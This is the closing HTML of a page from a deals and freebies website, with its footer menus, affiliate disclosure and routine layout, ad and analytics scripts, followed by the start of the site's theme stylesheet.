      value="Submit"
      tabindex="502"
    />
  </div>
</div>

<div id="af-footer-1913345908" class="af-footer">
  <div class="bodyText"><p>&nbsp;</p></div>
</div>
</div>

<input type="hidden" name="tags" value="7011319">

<div aria-hidden="true" style="position:absolute; left:-5000px;">
  <input type="text"
        name="b_ea970580a3d31895b89f51817_fba109f582"
        tabindex="-1"
        value="">
</div>

</form>
<script type="text/javascript">
// Special handling for facebook iOS since it cannot open new windows
(function() {
    if (navigator.userAgent.indexOf('FBIOS') !== -1 || navigator.userAgent.indexOf('Twitter for iPhone') !== -1) {
        document.getElementById('af-form-1913345908').parentElement.removeAttribute('target');
    }
})();
</script><script type="text/javascript">
    <!--
    (function() {
        var IE = /*@cc_on!@*/false;
        if (!IE) { return; }
        if (document.compatMode && document.compatMode == 'BackCompat') {
            if (document.getElementById("af-form-1913345908")) {
                document.getElementById("af-form-1913345908").className = 'af-form af-quirksMode';
            }
            if (document.getElementById("af-body-1913345908")) {
                document.getElementById("af-body-1913345908").className = "af-body inline af-quirksMode";
            }
            if (document.getElementById("af-header-1913345908")) {
                document.getElementById("af-header-1913345908").className = "af-header af-quirksMode";
            }
            if (document.getElementById("af-footer-1913345908")) {
                document.getElementById("af-footer-1913345908").className = "af-footer af-quirksMode";
            }
        }
    })();
    -->
</script>
</div>
</div>
<div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-24" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="footlogo"></div></div></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Disclosure</h4>
			<div class="textwidget"><p>TheFreebieGuy operates independently and is funded by advertising. Many of the promotions featured on our site come from companies that provide us with compensation. We might earn a small commission from affiliates if you click on a link and purchase a product. Occasionally, a post is sponsored by the product&#8217;s manufacturer, for which we receive a fee.</p>
</div>
		</div></section>
<section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://thefreebieguy.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://thefreebieguy.com/?s={s}"></form></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-186614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-186614"><a href="https://thefreebieguy.com/deals/" data-wpel-link="internal">Deals</a>
<ul class="sub-menu">
	<li id="menu-item-186615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186615"><a href="https://thefreebieguy.com/food-deals-freebies/" data-wpel-link="internal">Food Deals</a></li>
	<li id="menu-item-186616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186616"><a href="https://thefreebieguy.com/shoe-deals/" data-wpel-link="internal">Shoe Deals</a></li>
	<li id="menu-item-186617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186617"><a href="https://thefreebieguy.com/walmart-deals/" data-wpel-link="internal">Walmart</a></li>
	<li id="menu-item-186618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186618"><a href="https://thefreebieguy.com/nike-deals/" data-wpel-link="internal">Nike Deals</a></li>
	<li id="menu-item-186619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186619"><a href="https://thefreebieguy.com/clearance-shopping/" data-wpel-link="internal">Clearance Shopping</a></li>
</ul>
</li>
<li id="menu-item-186620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-186620"><a href="https://thefreebieguy.com/freebies/" data-wpel-link="internal">Freebies</a>
<ul class="sub-menu">
	<li id="menu-item-186621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186621"><a href="https://thefreebieguy.com/food-deals-freebies/" data-wpel-link="internal">Food Freebies</a></li>
	<li id="menu-item-227731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227731"><a href="https://thefreebieguy.com/birthday-freebies/" data-wpel-link="internal">Birthday Freebies</a></li>
	<li id="menu-item-186685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186685"><a href="https://thefreebieguy.com/freebies-by-mail-that-are-always-available/" data-wpel-link="internal">Free Samples By Mail</a></li>
	<li id="menu-item-186624" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186624"><a href="https://thefreebieguy.com/kids-eat-free-meal-deals/" data-wpel-link="internal">Kids Eat Free</a></li>
	<li id="menu-item-186630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186630"><a href="https://thefreebieguy.com/pet-freebies-free-stuff-for-your-pets/" data-wpel-link="internal">Pet Freebies</a></li>
	<li id="menu-item-186632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186632"><a href="https://thefreebieguy.com/the-complete-list-of-senior-discounts/" data-wpel-link="internal">Senior Discounts &#038; Freebies</a></li>
</ul>
</li>
<li id="menu-item-232512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232512"><a href="https://thefreebieguy.com/stores" data-wpel-link="internal">Stores</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-232851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232851"><a href="https://thefreebieguy.com/food-deals-freebies/" data-wpel-link="internal">Restaurant Deals</a></li>
<li id="menu-item-186635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186635"><a href="https://thefreebieguy.com/sweepstakes/" data-wpel-link="internal">Sweepstakes</a></li>
<li id="menu-item-186636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186636"><a href="https://thefreebieguy.com/penny-list/" data-wpel-link="internal">Penny List</a></li>
<li id="menu-item-186637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-186637"><a href="https://thefreebieguy.com/tips/" data-wpel-link="internal">Tips 💡</a>
<ul class="sub-menu">
	<li id="menu-item-186638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186638"><a href="https://thefreebieguy.com/kids-eat-free-meal-deals/" data-wpel-link="internal">Kids Eat Free</a></li>
	<li id="menu-item-186639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186639"><a href="https://thefreebieguy.com/birthday-freebies/" data-wpel-link="internal">Birthday Freebies List</a></li>
	<li id="menu-item-186641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186641"><a href="https://thefreebieguy.com/sirius-xm-start-your-free-trial-now/" data-wpel-link="internal">Sirius XM Free Trial</a></li>
	<li id="menu-item-186643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186643"><a href="https://thefreebieguy.com/best-subway-coupons-promo-codes/" data-wpel-link="internal">Subway Coupons &#038; Promo Codes</a></li>
	<li id="menu-item-186645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186645"><a href="https://thefreebieguy.com/best-baby-registry/" data-wpel-link="internal">Baby Registries</a></li>
	<li id="menu-item-186646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186646"><a href="https://thefreebieguy.com/free-food-deals/" data-wpel-link="internal">Free Food Deals</a></li>
</ul>
</li>
<li id="menu-item-186648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-186648"><a href="https://thefreebieguy.com/about-me/" data-wpel-link="internal">About The Freebie Guy</a>
<ul class="sub-menu">
	<li id="menu-item-186651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186651"><a href="https://thefreebieguy.com/contact-us/" data-wpel-link="internal">Get in Touch</a></li>
</ul>
</li>
<li id="menu-item-186654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186654"><a href="https://thefreebieguy.com/privacy-policy/" data-wpel-link="internal">Privacy</a></li>
</ul></div></div></section>
<section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><ul id="social">
<li id="facebook"><a href="https://www.facebook.com/freebieguy" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
	<li id="instagram"><a href="https://www.instagram.com/thefreebieguy" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
<li id="youtube"><a href="https://www.youtube.com/channel/UC0IB2wAFOVK32QlShbG6I2w/featured" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
	<li id="telegram"><a href="https://t.me/thefreebieguy" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
		<li id="pinterest"><a href="https://www.pinterest.com/thefreebieguy/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
</ul>
</div></div></section>
</div></div></div><!-- Tag ID: thefreebieguy-com_footer -->
<div align="center" data-freestar-ad="__336x280" id="thefreebieguy-com_footer">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "thefreebieguy-com_footer", slotId: "thefreebieguy-com_footer" });
  </script>
</div><footer class="site-footer"><div class="wrap">Copyright ©2026, The Freebie Guy &reg;. 
All Rights Reserved. 
</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/freebieguy\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	




 	<script type="text/javascript">
		// When the user scrolls the page, execute myFunction
		window.onscroll = function() {myFunction()};

		// Get the header
		var header = document.getElementById("blueheader");

		// Get the offset position of the navbar
		var sticky = header.offsetTop;

		// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
		function myFunction() {
			if (window.pageYOffset > sticky) {
				header.classList.add("sticky");
			} else {
				header.classList.remove("sticky");
			}
		}
	</script>
			<style type="text/css">
			body .mobile-content .sub-menu a {
				font-size: 16px;
				padding: 0px 10px;
			}
			body .mobile-content ul.sub-menu {
				max-height: calc(100vh - 200px);
				overflow-y: auto;
				overflow-x: hidden;
			}
			body ul#menu-main-menu {
				width: 100vw;
			}
			body .mobile-content .menu.responsive-menu > .menu-item > ul.sub-menu {
				max-height: 300px;
				overflow-y: auto;
				overflow-x: hidden;
			}
			.mobile-content div#headsocial ul#social {
				display: flex;
				justify-content: space-between;
			}
			.mobile-content div#headsocial ul#social li {
				position: static;
			}
			.mobile-content div#headsocial ul#social li#pinterest {
				background-image: url(https://thefreebieguy.com/wp-content/themes/freebieguy/images/pinterest.png);
				background-size: 20px 20px;
				left: 100px;
				width: 20px;
				height: 20px;
			}
			body.home .blog-bottom article.entry .info-details {
				padding: 10px;
				display: inline-flex;
				flex-wrap: wrap;
				align-content: space-between;
				align-items: flex-start;
			}
			p.byline.post-info {
				margin: 0px;
				line-height: 1;
			}
			body.home .blog-bottom article.entry .info-details p.byline.post-info time.entry-time {
				font-size: 12px;
				color: #999;
			}
			body.home .blog-bottom article.entry .info-details h2 {
				width: 100%;
			}
			
			@media (max-width: 1023px) {
				.mobile-content div#headsocial .headsearch {
					right: 290px;
				}
				.mobile-content div#headsocial ul#social {
					width: 280px;
				}
				.mobile-content div#headsocial ul#social li#pinterest {
				background-size: 40px 40px;
				left: 100px;
				width: 40px;
				height: 40px;
			}
			}
			
			@media (max-width: 767px) {
				.search header.entry-header, .archive .content article.entry header.entry-header, .category .content article.entry header.entry-header {
					display: flex;
				}
				body.home .blog-bottom section.widget {
					overflow: visible;
				}
				.content article.entry header.entry-header p.entry-meta {
					margin: 0px;
				}
				body.home .blog-bottom article.entry, .content article.entry {
					display: flex;
					flex-wrap: wrap;
					margin: 0px 0px 20px;
					border-radius: 5px;
					width: 100%;
					overflow: hidden;
					padding: 0px;
					box-shadow: 0px 6px 9px rgb(0 0 0 / 20%);
				}
				body.home .blog-bottom article.entry .thumb-img, .content article.entry header.entry-header .thumb-img {
					width: 120px;
					margin: 0px;
					overflow: hidden;
					display: inline-flex;
					align-items: flex-start;
					align-content: flex-start;
					justify-content: center;
				}
				body.home .blog-bottom article.entry .thumb-img a > img, .content article.entry header.entry-header .thumb-img > a > img {
					height: 110px;
					margin: 0px;
					width: auto;
					max-width: none;
				}
				body.home .blog-bottom article.entry h2.entry-title, .content article.entry header.entry-header .info-details h2 {
					text-align: left;
					width: 100%;
				}
				body.home main.content, .full-width-content main.content {
					padding: 2% 5px;
				}
				body.home .blog-bottom article.entry .info-details, .content article.entry header.entry-header .info-details {
					width: calc(100% - 120px);
					display: inline-flex;
					flex-wrap: wrap;
					padding: 10px 10px;
					align-content: space-between;
					align-items: flex-start;
				}
				body form.wpv-filter-form, body .sweepstakes-layout {
					display: none;
				}
				body .sweepstakes-layout-grid, body .filter-group-grid {
					display: block;
				}
				.sweepstakes-layout-grid .js-wpv-view-layout > ul > li {
					display: flex;
					flex-wrap: wrap;
					align-content: center;
				}
				.sweepstakes-layout-grid .js-wpv-view-layout > ul > li .thumb-img {
					overflow: hidden;
					width: 120px;
					display: inline-flex;
					justify-content: center;
					align-content: flex-start;
					align-items: flex-start;
				}
				.sweepstakes-layout-grid .js-wpv-view-layout > ul > li .thumb-img img {
					height: 110px;
					max-width: none;
					width: auto;
				}
				.sweepstakes-layout-grid .js-wpv-view-layout > ul > li .info-details {
					width: calc(100% - 120px);
				}
				.sweepstakes-layout-grid .js-wpv-view-layout > ul > li .info-details > p {
					padding: 0px 15px;
					font-size: 12px;
				}
				.single .content article.entry header.entry-header p.entry-meta {
					margin-bottom: 15px;
				}
				.single .entry-content {
					display: inline-block;
					width: 100%;
				}
			}
			
			@media (max-width: 468px) {
				body form.wpv-filter-form, body .sweepstakes-layout {
					display: none;
				}
				body .sweepstakes-layout-grid, body .filter-group-grid {
					display: block;
				}
			}
		</style>
		<script type="text/javascript">
			jQuery(document).ready(function($){
				// console.log('You will not be able to see the new changes. Login with the dev user');
				$('.sweepstakes-layout-grid .js-wpv-view-layout > ul > li img').wrap('<div class="thumb-img"></div>');
				$('body.home .blog-bottom .featured-content-newest-deals > article.entry > a').wrap('<div class="thumb-img"></div>');
				$('.content article.entry header.entry-header a.entry-image-link').wrap('<div class="thumb-img"></div>');
				
				$.each($(".sweepstakes-layout-grid .js-wpv-view-layout > ul > li").find("div.thumb-img"), function() {
					$(this).nextAll().slice(0, 2).wrapAll('<div class="info-details">');
				});
				$.each($("body.home .blog-bottom .featured-content-newest-deals > article.entry").find("div.thumb-img"), function() {
					$(this).nextAll().slice(0, 3).wrapAll('<div class="info-details">');
				});
				$.each($(".content article.entry header.entry-header").find("div.thumb-img"), function() {
					$(this).nextAll().slice(0, 3).wrapAll('<div class="info-details">');
				});
			});
		</script>
				<script>
(function($) {

	$(document).ready(function() {

				if($('.block_ad_1').length) {
			$('.block_ad_1').parent().insertAfter($('div:not(.featured-content-featured-tips) > article:nth-child(2), main.content > article:nth-of-type(2)'));
			$('.block_ad_2').parent().insertAfter($('div:not(.featured-content-featured-tips) > article:nth-child(6), main.content > article:nth-of-type(6)')).addClass('first');
			$('.block_ad_3').parent().insertAfter($('div:not(.featured-content-featured-tips) > article:nth-child(12), main.content > article:nth-of-type(12)')).addClass('first');
			$('.block_ad_4').parent().insertAfter($('div:not(.featured-content-featured-tips) > article:nth-child(36), main.content > article:nth-of-type(21)'));
			$('main.content > article:nth-of-type(3), div:not(.featured-content-featured-tips) > article:nth-child(6), main.content > article:nth-of-type(5),div:not(.featured-content-featured-tips) > article:nth-child(10), main.content > article:nth-of-type(9),div > article:nth-child(13), main.content > article:nth-of-type(12)').removeClass('first');
			$('div:not(.featured-content-featured-tips) > article:nth-child(5), main.content > article:nth-of-type(4),main.content > article:nth-of-type(7), main.content > article:nth-of-type(10)').addClass('first');
		}

	});
	$('.close-button').on('click', function() {
		console.log('button clicked');
		$(this).parent().remove();
	});
})(jQuery);
</script>
<script>

(function($) {
	$('.faq-question').on('click', function() {
		if($(this).hasClass('active')) {
			$(this).removeClass('active');
			$(this).children('.fa').removeClass('fa-caret-up').addClass('fa-caret-down');
		} else {
			$(this).children('.fa').removeClass('fa-caret-down').addClass('fa-caret-up');
			$('.faq-question.active').children('.fa').removeClass('fa-caret-up').addClass('fa-caret-down');
			$('.faq-question.active').removeClass('active').next().slideToggle();
			$(this).addClass('active');
		}
		$(this).next().slideToggle();
	})
})(jQuery);
</script>
<script type="text/javascript" id="tfg-zapier-tracker-js-extra">
/* <![CDATA[ */
var tfgZapier = {"postId":"63763","postType":"post","environment":"production"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/plugins/freebieguy-zapier-tracker/tracker.js?ver=1.0.0" id="tfg-zapier-tracker-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/thefreebieguy.com","ajax_url":"https:\/\/thefreebieguy.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"63763","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.6" id="ta_main_js-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"63763","site_url":"https:\/\/thefreebieguy.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1755792156" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/themes/freebieguy/lib/js/scroll.js?ver=6.8.3" id="scroll-js"></script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/themes/freebieguy/lib/js/shrinking-header.js?ver=1.0.0" id="shrinking-header-js"></script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=6.2.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":140,"margin_bottom":0,"stop_elements_selectors":"#newsbox","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/plugins/jetpack/modules/likes/queuehandler.js?ver=15.2" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"247005179\",\"post\":\"63763\",\"tz\":\"-5\",\"srv\":\"thefreebieguy.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "247005179", "63763" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"></script></body></html>


--- FILE ---
content_type: text/css
request_url: https://thefreebieguy.com/wp-content/themes/freebieguy/style.css?ver=1.0.35
body_size: 10423
content:
/*
	Theme Name: Custom Theme by PixelMeDesigns.com
	Theme URI: https://www.PixelMeDesigns.com
	Author: Pixel Me Designs
	Author URI: https://www.PixelMeDesigns.com
	Version: 2.0.1
  
	Template: genesis
	Template Version: 2.0.1
 
	License: GPL-2.0+
	License URI: https://www.opensource.org/licenses/gpl-license.php
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Jetpack
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Entries
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 768px
		- max-width: 580px

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	background-color: #f7f7f7;
    color: #414141;
font-family: 'Poppins', sans-serif;
    font-size: 16px;
    line-height: 1.7625;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	color: #bf201c;
	text-decoration: none;
	transition: .5s;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #eb7025;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	margin: 40px 40px 24px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Oswald', sans-serif;
	color: #064178;
	margin: 0 0 5px;
font-weight: normal;
line-height: 1.5;
	text-transform: none;
letter-spacing: 1px;
}

h1 {
	font-size: 30px;
}
h2{
	font-size: 25px;
}

.entry-title {
	color: #064178;
	font-size: 20px;
	line-height: 1.2;
	text-transform: none;
	letter-spacing: 0;
}

.entry-title a{
	color: #064178;
	font-size: 20px;
}

.single .entry-title,
.single .entry-title a{
	font-size: 30px;
	line-height: 1.4;
	text-transform: none;
	letter-spacing: 1px;
}


h2 a:hover {
	text-decoration: none;
}


h3 {
	font-size: 20px;
}

h4 {
	font-size: 18px;
}

.widgettitle{
    text-align: center;
	font-size: 15px;
	text-transform: none;
letter-spacing: 1px;
}

h5 {
	font-size: 16px;
}

h6 {
	font-size: 14px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

.wp-caption {
padding: 5px;
}


img {
	height: auto;
max-width: 100%;
}

.screen-reader-text{
display: none;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #444;
	font-size: 12px;
	padding: 10px;
	width: 100%;
	box-shadow: none;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #444;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #444;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],

.button,

.entry-content .button {
	background-color: #eb7025;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 10px 24px;
	text-transform: uppercase;
	width: auto;
	transition: .5s;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #064178;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-results-button {
	display: none;
}


/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1300px;
}

.site-inner {
	clear: both;
	padding-top: 20px;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 74%;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 520px;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 25%;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 110px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form input[type="submit"] {
	clip: rect(0, 0, 0, 0);
	height: 1px;
